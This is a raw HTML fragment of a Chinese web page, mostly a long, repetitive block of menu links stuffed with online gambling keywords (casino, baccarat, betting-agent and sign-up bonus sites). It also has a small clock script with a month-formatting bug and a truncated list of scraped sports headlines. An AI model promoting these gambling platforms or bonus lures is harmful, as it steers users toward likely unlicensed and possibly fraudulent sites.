            <a href="/menu.aspx?m=1&ci=白嫖网注册送撸菜之家" class=" bghui pad5 mar5 show-ib">白嫖网注册送撸菜之家</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网址导航手机站" class=" bghui pad5 mar5 show-ib">白菜网址导航手机站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩在线" class=" bghui pad5 mar5 show-ib">澳门博彩在线</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩官网" class=" bghui pad5 mar5 show-ib">澳门博彩官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门彩票有限公司" class=" bghui pad5 mar5 show-ib">澳门彩票有限公司</a> 
        
            <a href="/menu.aspx?m=1&ci=澳博官网" class=" bghui pad5 mar5 show-ib">澳博官网</a> 
        
            <a href="/menu.aspx?m=1&ci=澳娱集团" class=" bghui pad5 mar5 show-ib">澳娱集团</a> 
        
            <a href="/menu.aspx?m=1&ci=澳博旗下赌场" class=" bghui pad5 mar5 show-ib">澳博旗下赌场</a> 
        
            <a href="/menu.aspx?m=1&ci=澳娱综合" class=" bghui pad5 mar5 show-ib">澳娱综合</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门足球博彩网上投注" class=" bghui pad5 mar5 show-ib">澳门足球博彩网上投注</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐试玩" class=" bghui pad5 mar5 show-ib">ag百家乐试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=ob百家乐试玩" class=" bghui pad5 mar5 show-ib">ob百家乐试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=dg百家乐试玩" class=" bghui pad5 mar5 show-ib">dg百家乐试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=欧博百家乐" class=" bghui pad5 mar5 show-ib">欧博百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐平台" class=" bghui pad5 mar5 show-ib">百家乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=真人试玩" class=" bghui pad5 mar5 show-ib">真人试玩</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐公式" class=" bghui pad5 mar5 show-ib">百家乐公式</a> 
        
            <a href="/menu.aspx?m=1&ci=现金网" class=" bghui pad5 mar5 show-ib">现金网</a> 
        
            <a href="/menu.aspx?m=1&ci=现金网开户" class=" bghui pad5 mar5 show-ib">现金网开户</a> 
        
            <a href="/menu.aspx?m=1&ci=5060全讯白菜网" class=" bghui pad5 mar5 show-ib">5060全讯白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网所有网站大全" class=" bghui pad5 mar5 show-ib">白菜网所有网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网娱乐白菜网址大全官方网站" class=" bghui pad5 mar5 show-ib">白菜网娱乐白菜网址大全官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=800cc全讯白菜网" class=" bghui pad5 mar5 show-ib">800cc全讯白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网址大全平台" class=" bghui pad5 mar5 show-ib">白菜网址大全平台</a> 
        
            <a href="/menu.aspx?m=1&ci=老哥白菜网注册体验金" class=" bghui pad5 mar5 show-ib">老哥白菜网注册体验金</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网会员交流区" class=" bghui pad5 mar5 show-ib">白菜网会员交流区</a> 
        
            <a href="/menu.aspx?m=1&ci=全讯白菜网官网" class=" bghui pad5 mar5 show-ib">全讯白菜网官网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网有哪些" class=" bghui pad5 mar5 show-ib">白菜网有哪些</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜大全网站冠军论坛" class=" bghui pad5 mar5 show-ib">白菜大全网站冠军论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最新白菜网论坛" class=" bghui pad5 mar5 show-ib">最新白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=2024最新网址" class=" bghui pad5 mar5 show-ib">2024最新网址</a> 
        
            <a href="/menu.aspx?m=1&ci=59白菜网论坛" class=" bghui pad5 mar5 show-ib">59白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=免费白菜分享论坛" class=" bghui pad5 mar5 show-ib">免费白菜分享论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=最新白菜网论坛注册地址" class=" bghui pad5 mar5 show-ib">最新白菜网论坛注册地址</a> 
        
            <a href="/menu.aspx?m=1&ci=bcw8白菜网论坛" class=" bghui pad5 mar5 show-ib">bcw8白菜网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网所有网站大全" class=" bghui pad5 mar5 show-ib">白菜网所有网站大全</a> 
        
            <a href="/menu.aspx?m=1&ci=注册送白菜" class=" bghui pad5 mar5 show-ib">注册送白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=2024年最新免费白菜大全" class=" bghui pad5 mar5 show-ib">2024年最新免费白菜大全</a> 
        
            <a href="/menu.aspx?m=1&ci=菜园子找白菜" class=" bghui pad5 mar5 show-ib">菜园子找白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=就上菜园子社区" class=" bghui pad5 mar5 show-ib">就上菜园子社区</a> 
        
            <a href="/menu.aspx?m=1&ci=59白菜网论坛59论坛免费白菜" class=" bghui pad5 mar5 show-ib">59白菜网论坛59论坛免费白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛导航" class=" bghui pad5 mar5 show-ib">白菜网论坛导航</a> 
        
            <a href="/menu.aspx?m=1&ci=收录全网白菜网" class=" bghui pad5 mar5 show-ib">收录全网白菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=百达娱乐" class=" bghui pad5 mar5 show-ib">百达娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百达娱乐注册" class=" bghui pad5 mar5 show-ib">百达娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=百达娱乐官网代理论坛" class=" bghui pad5 mar5 show-ib">百达娱乐官网代理论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=a8哈希" class=" bghui pad5 mar5 show-ib">a8哈希</a> 
        
            <a href="/menu.aspx?m=1&ci=a8哈希娱乐" class=" bghui pad5 mar5 show-ib">a8哈希娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=九鼎娱乐" class=" bghui pad5 mar5 show-ib">九鼎娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=九鼎国际娱乐平台" class=" bghui pad5 mar5 show-ib">九鼎国际娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=玖鼎国际" class=" bghui pad5 mar5 show-ib">玖鼎国际</a> 
        
            <a href="/menu.aspx?m=1&ci=菲律宾玖鼎国际集团" class=" bghui pad5 mar5 show-ib">菲律宾玖鼎国际集团</a> 
        
            <a href="/menu.aspx?m=1&ci=胜天娱乐" class=" bghui pad5 mar5 show-ib">胜天娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=胜天娱乐场官方网站" class=" bghui pad5 mar5 show-ib">胜天娱乐场官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=安信11" class=" bghui pad5 mar5 show-ib">安信11</a> 
        
            <a href="/menu.aspx?m=1&ci=安信彩票平台" class=" bghui pad5 mar5 show-ib">安信彩票平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百事娱乐" class=" bghui pad5 mar5 show-ib">百事娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=百事娱乐平台" class=" bghui pad5 mar5 show-ib">百事娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百事娱乐注册" class=" bghui pad5 mar5 show-ib">百事娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=百事彩票平台娱乐论坛" class=" bghui pad5 mar5 show-ib">百事彩票平台娱乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=大金娱乐" class=" bghui pad5 mar5 show-ib">大金娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=大金娱乐注册" class=" bghui pad5 mar5 show-ib">大金娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=大金娱乐平台官网" class=" bghui pad5 mar5 show-ib">大金娱乐平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网会员交流区" class=" bghui pad5 mar5 show-ib">白菜网会员交流区</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网论坛福利区" class=" bghui pad5 mar5 show-ib">博彩网论坛福利区</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩论坛" class=" bghui pad5 mar5 show-ib">博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=华人博彩策略研究论坛" class=" bghui pad5 mar5 show-ib">华人博彩策略研究论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=华人博彩网站交流区" class=" bghui pad5 mar5 show-ib">华人博彩网站交流区</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐" class=" bghui pad5 mar5 show-ib">ag百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=ag百家乐官网论坛" class=" bghui pad5 mar5 show-ib">ag百家乐官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育" class=" bghui pad5 mar5 show-ib">皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育代理" class=" bghui pad5 mar5 show-ib">皇冠体育代理</a> 
        
            <a href="/menu.aspx?m=1&ci=六合彩官网论坛" class=" bghui pad5 mar5 show-ib">六合彩官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=六合彩官网代理" class=" bghui pad5 mar5 show-ib">六合彩官网代理</a> 
        
            <a href="/menu.aspx?m=1&ci=六合彩群" class=" bghui pad5 mar5 show-ib">六合彩群</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门六合彩" class=" bghui pad5 mar5 show-ib">澳门六合彩</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩社区" class=" bghui pad5 mar5 show-ib">博彩社区</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩新闻" class=" bghui pad5 mar5 show-ib">博彩新闻</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩策略论坛" class=" bghui pad5 mar5 show-ib">博彩策略论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=网上博彩论坛" class=" bghui pad5 mar5 show-ib">网上博彩论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=网上博彩平台" class=" bghui pad5 mar5 show-ib">网上博彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育代理" class=" bghui pad5 mar5 show-ib">皇冠体育代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育信誉网" class=" bghui pad5 mar5 show-ib">皇冠体育信誉网</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了" class=" bghui pad5 mar5 show-ib">麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了2官方网站论坛" class=" bghui pad5 mar5 show-ib">PG麻将胡了2官方网站论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=PG电子" class=" bghui pad5 mar5 show-ib">PG电子</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了" class=" bghui pad5 mar5 show-ib">PG麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡" class=" bghui pad5 mar5 show-ib">麻将胡</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了官方网站论坛" class=" bghui pad5 mar5 show-ib">PG麻将胡了官方网站论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了2" class=" bghui pad5 mar5 show-ib">麻将胡了2</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了" class=" bghui pad5 mar5 show-ib">麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=pg麻将胡了官网平台论坛" class=" bghui pad5 mar5 show-ib">pg麻将胡了官网平台论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠官网" class=" bghui pad5 mar5 show-ib">皇冠官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠比分" class=" bghui pad5 mar5 show-ib">皇冠比分</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育官网" class=" bghui pad5 mar5 show-ib">皇冠体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理" class=" bghui pad5 mar5 show-ib">皇冠代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠打水" class=" bghui pad5 mar5 show-ib">皇冠打水</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠注册官网" class=" bghui pad5 mar5 show-ib">皇冠注册官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育" class=" bghui pad5 mar5 show-ib">皇冠体育</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠官网" class=" bghui pad5 mar5 show-ib">皇冠官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育官网" class=" bghui pad5 mar5 show-ib">皇冠体育官网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理" class=" bghui pad5 mar5 show-ib">皇冠代理</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠打水" class=" bghui pad5 mar5 show-ib">皇冠打水</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠注册论坛" class=" bghui pad5 mar5 show-ib">皇冠注册论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠代理平台" class=" bghui pad5 mar5 show-ib">皇冠代理平台</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛交流" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了" class=" bghui pad5 mar5 show-ib">PG麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用网" class=" bghui pad5 mar5 show-ib">皇冠信用网</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠信用盘" class=" bghui pad5 mar5 show-ib">皇冠信用盘</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠体育论坛" class=" bghui pad5 mar5 show-ib">皇冠体育论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛交流" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛交流</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网" class=" bghui pad5 mar5 show-ib">菠菜网</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜靠谱平台" class=" bghui pad5 mar5 show-ib">菠菜靠谱平台</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜资讯发布论坛" class=" bghui pad5 mar5 show-ib">菠菜资讯发布论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台推荐" class=" bghui pad5 mar5 show-ib">时时彩平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台评测" class=" bghui pad5 mar5 show-ib">时时彩平台评测</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台排名" class=" bghui pad5 mar5 show-ib">时时彩平台排名</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站" class=" bghui pad5 mar5 show-ib">博彩网站</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网论坛" class=" bghui pad5 mar5 show-ib">博彩网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票平台" class=" bghui pad5 mar5 show-ib">彩票平台</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票网站平台" class=" bghui pad5 mar5 show-ib">彩票网站平台</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票网站平台代理" class=" bghui pad5 mar5 show-ib">彩票网站平台代理</a> 
        
            <a href="/menu.aspx?m=1&ci=博彩网站推荐" class=" bghui pad5 mar5 show-ib">博彩网站推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=免费彩金" class=" bghui pad5 mar5 show-ib">免费彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=注册送彩金" class=" bghui pad5 mar5 show-ib">注册送彩金</a> 
        
            <a href="/menu.aspx?m=1&ci=最新免费彩金论坛" class=" bghui pad5 mar5 show-ib">最新免费彩金论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜网站" class=" bghui pad5 mar5 show-ib">菠菜网站</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜群" class=" bghui pad5 mar5 show-ib">菠菜群</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜论坛" class=" bghui pad5 mar5 show-ib">菠菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=菠菜圈" class=" bghui pad5 mar5 show-ib">菠菜圈</a> 
        
            <a href="/menu.aspx?m=1&ci=真人百家乐" class=" bghui pad5 mar5 show-ib">真人百家乐</a> 
        
            <a href="/menu.aspx?m=1&ci=真人百家乐官网论坛" class=" bghui pad5 mar5 show-ib">真人百家乐官网论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉博彩" class=" bghui pad5 mar5 show-ib">信誉博彩</a> 
        
            <a href="/menu.aspx?m=1&ci=信誉博彩平台论坛推荐" class=" bghui pad5 mar5 show-ib">信誉博彩平台论坛推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝5" class=" bghui pad5 mar5 show-ib">新宝5</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝5彩票" class=" bghui pad5 mar5 show-ib">新宝5彩票</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝5平台官方论坛" class=" bghui pad5 mar5 show-ib">新宝5平台官方论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳2" class=" bghui pad5 mar5 show-ib">太阳2</a> 
        
            <a href="/menu.aspx?m=1&ci=太阳2娱乐平台论坛" class=" bghui pad5 mar5 show-ib">太阳2娱乐平台论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=蓝盾娱乐" class=" bghui pad5 mar5 show-ib">蓝盾娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=蓝盾娱乐平台官网" class=" bghui pad5 mar5 show-ib">蓝盾娱乐平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝6" class=" bghui pad5 mar5 show-ib">新宝6</a> 
        
            <a href="/menu.aspx?m=1&ci=新宝娱乐集团" class=" bghui pad5 mar5 show-ib">新宝娱乐集团</a> 
        
            <a href="/menu.aspx?m=1&ci=沐鸣娱乐" class=" bghui pad5 mar5 show-ib">沐鸣娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=沐鸣娱乐平台论坛" class=" bghui pad5 mar5 show-ib">沐鸣娱乐平台论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门美高梅赌博网站" class=" bghui pad5 mar5 show-ib">澳门美高梅赌博网站</a> 
        
            <a href="/menu.aspx?m=1&ci=美狮贵宾会" class=" bghui pad5 mar5 show-ib">美狮贵宾会</a> 
        
            <a href="/menu.aspx?m=1&ci=美狮贵宾会官方网站" class=" bghui pad5 mar5 show-ib">美狮贵宾会官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=k彩娱乐" class=" bghui pad5 mar5 show-ib">k彩娱乐</a> 
        
            <a href="/menu.aspx?m=1&ci=k彩娱乐平台" class=" bghui pad5 mar5 show-ib">k彩娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=k彩娱乐官网" class=" bghui pad5 mar5 show-ib">k彩娱乐官网</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了" class=" bghui pad5 mar5 show-ib">PG麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=麻将胡了" class=" bghui pad5 mar5 show-ib">麻将胡了</a> 
        
            <a href="/menu.aspx?m=1&ci=PG麻将胡了官方网站" class=" bghui pad5 mar5 show-ib">PG麻将胡了官方网站</a> 
        
            <a href="/menu.aspx?m=1&ci=皇冠注册" class=" bghui pad5 mar5 show-ib">皇冠注册</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台" class=" bghui pad5 mar5 show-ib">时时彩平台</a> 
        
            <a href="/menu.aspx?m=1&ci=时时彩平台官网" class=" bghui pad5 mar5 show-ib">时时彩平台官网</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票平台" class=" bghui pad5 mar5 show-ib">彩票平台</a> 
        
            <a href="/menu.aspx?m=1&ci=彩票平台代理" class=" bghui pad5 mar5 show-ib">彩票平台代理</a> 
        
            <a href="/menu.aspx?m=1&ci=世纪娱乐注册" class=" bghui pad5 mar5 show-ib">世纪娱乐注册</a> 
        
            <a href="/menu.aspx?m=1&ci=世纪娱乐平台" class=" bghui pad5 mar5 show-ib">世纪娱乐平台</a> 
        
            <a href="/menu.aspx?m=1&ci=世纪娱乐官网" class=" bghui pad5 mar5 show-ib">世纪娱乐官网</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐游戏" class=" bghui pad5 mar5 show-ib">百家乐游戏</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐技巧论坛" class=" bghui pad5 mar5 show-ib">百家乐技巧论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐平台推荐" class=" bghui pad5 mar5 show-ib">百家乐平台推荐</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐网址" class=" bghui pad5 mar5 show-ib">百家乐网址</a> 
        
            <a href="/menu.aspx?m=1&ci=百家乐论坛" class=" bghui pad5 mar5 show-ib">百家乐论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜网论坛导航" class=" bghui pad5 mar5 show-ib">白菜网论坛导航</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜论坛" class=" bghui pad5 mar5 show-ib">白菜论坛</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜收集平台" class=" bghui pad5 mar5 show-ib">白菜收集平台</a> 
        
            <a href="/menu.aspx?m=1&ci=qp最新白菜" class=" bghui pad5 mar5 show-ib">qp最新白菜</a> 
        
            <a href="/menu.aspx?m=1&ci=白菜总站" class=" bghui pad5 mar5 show-ib">白菜总站</a> 
        
            <a href="/menu.aspx?m=1&ci=澳门博彩网站" class=" bghui pad5 mar5 show-ib">澳门博彩网站</a> 
        

         <div class="shijian cfx ac">

                    <span class=" sjval bghui pad5 mar5  show-ib"></span>
                    <span class="sjval bghui pad5 mar5 show-ib"></span>
                    <span class="sjval bghui pad5 mar5 show-ib"></span>
                 <span class="sjval bghui pad5 mar5 show-ib"></span>
                    <span class="sjval bghui pad5 mar5 show-ib"></span>
                   <span class="sjval bghui pad5 mar5 show-ib"></span>
                </div>


       <script>

           sj()
           setInterval(sj, 1000)

           function sj() {

               Date.prototype.Format = function (formatStr) {
                   var str = formatStr;
                   var Week = ['日', '一', '二', '三', '四', '五', '六'];

                   str = str.replace(/yyyy|YYYY/, this.getFullYear());
                   str = str.replace(/yy|YY/, (this.getYear() % 100) > 9 ? (this.getYear() % 100).toString() : '0' + (this.getYear() % 100));

                   str = str.replace(/MM/, this.getMonth() > 9 ? this.getMonth().toString() : '0' + (this.getMonth() + 1));
                   str = str.replace(/M/g, this.getMonth());


                   str = str.replace(/w|W/g, Week[this.getDay()]);

                   str = str.replace(/dd|DD/, this.getDate() > 9 ? this.getDate().toString() : '0' + this.getDate());
                   str = str.replace(/d|D/g, this.getDate());

                   str = str.replace(/hh|HH/, this.getHours() > 9 ? this.getHours().toString() : '0' + this.getHours());
                   str = str.replace(/h|H/g, this.getHours());
                   str = str.replace(/mm/, this.getMinutes() > 9 ? this.getMinutes().toString() : '0' + this.getMinutes());
                   str = str.replace(/m/g, this.getMinutes());

                   str = str.replace(/ss|SS/, this.getSeconds() > 9 ? this.getSeconds().toString() : '0' + this.getSeconds());
                   str = str.replace(/s|S/g, this.getSeconds());

                   return str;
               }
               var date = new Date();
               var res = date.Format("yyyy-MM-dd HH:mm:ss  星期W");
               $(".sjval").html(res)
           }



       </script>
    <div id="showView" class="top0 bottom0 left0 right0"></div>
    <div class="allshow pr z10">
        <div class="all al">
          
            
    <div class="top pr z1000">
        
    <div class="top2">
        <div class="top2b">
            <div class="center padtb12 bg4 co1">
                <div class="top2-inner layui-fluid">
                    <div class="layui-row">
                        <div class="layui-col-2">
                            <a href="javascript:history.go(-1);" class="fl fe16">
                                <i class="layui-icon layui-icon-left"></i>
                            </a>
                        </div>
                        <div class="layui-col-8 ac">
                            <div class="top-bt fe18 layui-elip">
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    <div class="all-c">
        
    <div class="menu">
        <div class="m1 layui-hide">
            <img id="ctl00_ctl00_ctl00_ContentPlaceHolder1_ContentPlaceHolder1_Image1" class="w100" src="/images/zi.jpg" />
        </div>
        <div class="m3">
            
     <div class="wzpage">
        <div class="layui-fluid center">
            <div class="sbox"></div>
            <div class="wzp1">
                <div class="wzlist sa2b">
                    
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1651" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">17</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">感谢来过 布彭扎 中超永远记得你的4个进球_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">来源：徐毅   徐毅的体育圈昨天晚上，全华班出战的浙江绿城在主场2：2战平梅州客家。比赛结束后，浙江FC发布公告，宣布了一条让人很难接受的消息。我们怀着无比沉痛的心情发布此公告：外援阿隆&...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1650" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">17</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">欧冠夺冠赔率：巴萨微弱优势领跑 巴黎力压枪手_国际足球_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">巴萨以1赔3领跑夺冠赔率北京时间4月17日凌晨，欧冠1/4决赛次回合全部结束，本赛季欧冠四强全部出炉：阿森纳、巴黎、巴萨、国米。有关机构也随之更新了最新的欧冠夺冠赔率，巴萨1赔3继续领跑，巴...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1649" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">17</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">欧罗巴1/4决赛次回合前瞻:曼联战意十足剑指4强_国际足球_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">北京时间4月18日(周五)凌晨3点，欧罗巴联赛1/4决赛次回合4场比赛将全面开战。首回合交锋中，博德闪耀主场2球爆冷战胜拉齐奥，其余3场比赛全部以平局收场。次回合4场比赛依旧悬念拉满，而根据最...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1648" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">17</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">警方通报浙江队外援布彭扎坠亡 除刑事案件_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">警方通报浙江队外援坠亡来源：余杭公安杭州市公安局余杭区分局4月16日通报：4月16日13时14分许，我局接群众报警称：辖区一居民小区内有人坠楼。我局迅速组织警力到场处置，第一时间将伤者送医救...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1647" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">17</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
                                        <div class="wzc3 overhide">
                                            <div class="wzc32 marb10 layui-elip padtb10 fe12">国安三大主力伤都不轻！韩佳奇等待手术 赛季报销_中超_新浪竞技风暴_新浪网</div>
                                            <div class="wzc33 ellipsis2 co3 op8">来源：北青体育 张昆龙16日晚，北京国安俱乐部官方公布伤情通告，在球队4比4战平武汉三镇的比赛中，包括韩佳奇、斯帕吉奇和达万等3名绝对主力遭遇不同程度的伤病，其中国安1号的伤情最为引人关...</div>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        
                            <div class="wzitem" style="border-bottom:1px solid #eee">
                                <a href="/detail.aspx?act=1&id=1646" class="linkto"  >
                                    <div class="wzcb cfx font-hws co6 co4-hover" data-aos="fade-up">
                                        <div class="wzc1 fl ac co4 marr30 mart5">
                                            <div class="wzc11 line12">
                                                <span class="">17</span>
                                            </div>
                                            <div class="wzc12">2025-04</div>
                                        </div>
                                      
